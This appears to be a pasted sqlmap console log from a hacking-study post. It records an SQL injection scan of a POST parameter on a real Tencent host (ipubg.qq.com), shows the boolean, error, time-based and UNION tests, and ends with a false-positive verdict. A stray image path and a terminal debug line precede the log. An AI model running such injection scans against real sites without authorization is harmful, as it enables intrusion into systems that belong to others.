 WM_CHAR(0x6C='l', Scan=0, lParam=0x00000001) must be processed internally in CConEmuMain::OnKeyboard
[13:35:19] [INFO] parsing HTTP request from '1.txt'
[13:35:20] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.0.8) Gecko/2009033100 U
buntu/9.04 (jaunty) Firefox/3.0.8' from file 'D:\Python27\sqlmap\data\txt\user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[13:35:20] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'https://ipubg.qq.com'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[13:35:33] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:35:35] [INFO] testing if the target URL content is stable
[13:35:37] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[13:35:39] [WARNING] heuristic (basic) test shows that (custom) POST parameter '#1*' might not be injectable
[13:35:43] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
[13:35:43] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:36:00] [INFO] (custom) POST parameter '#1*' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[13:36:00] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[13:36:02] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[13:36:02] [INFO] testing 'MySQL inline queries'
[13:36:04] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:36:04] [WARNING] time-based comparison requires larger statistical model, please wait................. (done)
[13:36:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:36:33] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:37:06] [INFO] checking if the injection point on (custom) POST parameter '#1*' is a false positive
[13:37:08] [WARNING] false positive or unexploitable injection point detected
HACK学习呀